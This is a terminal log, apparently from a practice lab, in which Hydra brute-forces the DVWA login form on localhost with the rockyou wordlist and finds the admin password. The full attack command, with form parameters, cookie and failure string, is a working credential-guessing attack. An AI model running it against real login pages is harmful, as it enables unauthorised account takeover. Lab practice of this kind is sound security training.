 (evdvorkina㉿evdvorkina)-[~]
$ hydra -l admin -P ~/rockyou.txt -s 80 localhost http-get-form "/DVWA/vulnerabilities/brute/:username=^USER^&pas
sword=^PASS^&Login=Login:H=Cookie:security=medium; PHPSESSID=2jcut68e2plgdtig6mhb6uhk6u:F=Username and/or password
incorrect."
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizati
ons, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-06 21:51:26
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398), ~896525 tries per task
[DATA] attacking http-get-form://localhost:80/DVWA/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Log
in:H=Cookie:security=medium; PHPSESSID=2jcut68e2plgdtig6mhb6uhk6u:F=Username and/or password incorrect.
[80][http-get-form] host: localhost login: admin password: password
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-04-06 21:52:08
(evdvorkina㉿evdvorkina)-[~]
$